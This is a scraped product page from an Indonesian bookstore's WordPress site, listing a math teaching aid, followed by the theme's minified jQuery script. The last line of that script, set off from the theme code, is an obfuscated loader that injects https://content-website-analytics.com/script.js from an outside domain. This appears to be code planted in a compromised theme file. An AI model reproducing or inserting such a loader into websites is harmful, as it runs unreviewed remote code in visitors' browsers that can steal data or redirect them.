	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
    <div class="grid-9 pull-right">
    <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/peralatan-matematika/" title="Peralatan Matematika">Peralatan Matematika</a></span><i class="icon-angle-right"></i>Model Bangun Datar</div></div>        <h1><a href="https://www.bestchoicebookstore.com/model-bangun-datar/" title="Model Bangun Datar">Model Bangun Datar</a></h1>
    
    
    
    <div class="nest">
            <div class="grid-6 grid-m-7">
                <div class="photo">
                    <div class="ribbon best"><span>Best Seller</span></div>
	                       <div class="photo-frame">
                              					<i class="icon-picture icon-5x"></i>
				                            <div class="photo-slider"><ul id="small-slider" class="content-small">
	</ul>
</div>
							
                      </div>   
                </div><div class="share-buttons">
<a class="twitter" title="Share on Twitter" href="https://twitter.com/intent/tweet?text=Model Bangun Datar&amp;url=https://www.bestchoicebookstore.com/?p=3625&amp;" target="_blank" rel="nofollow"><i class="icon-twitter-squared"></i> Twitter</a>
<a class="facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bestchoicebookstore.com/?p=3625" target="_blank" rel="nofollow"><i class="icon-facebook-squared"></i> Facebook</a>
<a class="googleplus" title="Share on Google+" href="https://plus.google.com/share?url=https://www.bestchoicebookstore.com/?p=3625" target="_blank" rel="nofollow"><i class="icon-gplus-squared"></i> Google+</a>
</div>
            </div>
            <div class="grid-6 grid-m-5">
                <table class="vtr-table">
    		<tr>
            <td>Kategori</td><td><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/" >Peralatan Matematika</a> </td>
            </tr>     
            
      		      
			 
            
      		<tr>
      		<td>Di lihat</td><td>450 kali</td>
            </tr>  
            
                        
      
      
      
 			    
  
      
			  
    
																					           
      
      		<tr>
      			<td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td>
            </tr>
			  
</table>
                			<form method="post" action="https://www.bestchoicebookstore.com/model-bangun-datar/" class="virtacart">
			<input type="hidden" name="virtacartToken" value="1b273f0e77aecbea893e005d4640647b" />
			<input type="hidden" id="kode" value="3625" />
			<input type="hidden" id="virtarich-item-id" name="virtarich-item-id" value="3625" />
            <input type="hidden" id="virtarich-item-thumb" name="virtarich-item-thumb" value="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/thumb.png" />
			<input type="hidden" id="virtarich-item-name" name="virtarich-item-name" value="Model Bangun Datar" />
			<input type="hidden" id="virtarich-item-pilihan" name="virtarich-item-pilihan" value="" />
				  				  <input type="hidden" name="virtarich-item-price" id="virtarich-item-price" value="" />
				              
                         
            <input type="hidden" name="virtarich-item-berat-kg" value="" />
			<input type="hidden" name="virtarich-item-berat" value="" />
            			<input type="hidden" name="virtarich-item-url" value="https://www.bestchoicebookstore.com/model-bangun-datar/" />
			<input type="hidden" name="virtarich-item-qty" value="1" />
						<button type="submit"  name="virtarich-button" value="add to cart" class="btn btn-single" > <i class="icon-basket"></i> Tambah ke Keranjang </button>
			</form>	
		                                  
                
            </div>
    </div>
    
    

    <div class="vtr-title"><h2>Detail Produk Model Bangun Datar</h2></div>
    <div class="post">    <div class="tags"></div>
    </div>
        <div class="vtr-title"><h3>Produk lain <a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/" >Peralatan Matematika</a></h3></div>
    <div class="nest"></div>
        </div>
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-rekomendasi-buku-soal-sd-mi-terlengkap-untuk-kurikulum-merdeka-dan-akm/">Distributor/Supplier/Penyedia/Jual Rekomendasi Buku Soal SD/MI Terlengkap untuk Kurikulum Merdeka dan AKM</a>
											<span class="post-date">January 24, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 14:17:18 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js
body_size: 417
content:
jQuery(document).ready(function(){jQuery(window).scroll(function(){100<jQuery(this).scrollTop()?jQuery(".keatas").fadeIn():jQuery(".keatas").fadeOut()});jQuery(".keatas").click(function(){jQuery("html, body").animate({scrollTop:0},600);return!1})});jQuery(document).ready(function(){jQuery("img.lazy").show().lazyload({effect:"fadeIn",threshold:400})});jQuery(".photo").each(function(){jQuery(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0}})}); jQuery(function(){jQuery(".popup-modal").magnificPopup({type:"inline",preloader:!1,modal:!0});jQuery(document).on("click",".vtr-popup-close",function(a){a.preventDefault();jQuery.magnificPopup.close()})});jQuery(document).ready(function(){if("yes"==jQuery.cookie("visited")||"0"==popup_act)return!1;window.setTimeout(function(){jQuery.magnificPopup.open({items:{src:jQuery("#fb-popup"),type:"inline"},modal:!0})},5E3);jQuery.cookie("visited","yes",{expires:1})}); jQuery(document).ready(function(){jQuery("#home-slider").lightSlider({adaptiveHeight:!0,auto:!0,loop:!0,keyPress:!1,enableDrag:!1,enableTouch:!1,speed:1E3,pause:2500,item:1,pager:!1})});jQuery(document).ready(function(){});jQuery(document).ready(function(){jQuery("#testimoni-slider").lightSlider({auto:!0,loop:!0,keyPress:!0,enableDrag:!1,enableTouch:!1,speed:1E3,pause:2500,item:1,pager:!1})}); jQuery(document).ready(function(){jQuery("#new-slider,#bestseller-slider,#sale-slider").lightSlider({auto:!0,loop:!0,keyPress:!0,enableDrag:!1,enableTouch:!1,speed:1E3,pause:2500,item:1,pager:!1})});jQuery(document).ready(function(){jQuery("#small-slider").lightSlider({auto:!0,loop:!0,keyPress:!0,enableDrag:!1,item:3,slideMove:1,easing:"cubic-bezier(0.25, 0, 0.25, 1)",speed:600,pager:!1,controls:!1})});jQuery(document).ready(function(){jQuery("#marquee").simplemarquee({speed:1E4,direction:"rtl",pause:!1})}); var widthLayer=document.body.clientWidth;




jQuery(document).ready(function(){jQuery(".vtr-menu-icon").click(function(a){a.preventDefault();jQuery(this).toggleClass("active");jQuery(".mobile-menu").slideToggle()})});
  
  jQuery(document).ready(function(){jQuery(".vtr-search-icon").click(function(){jQuery(".search-box").slideToggle("fast")})});

;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');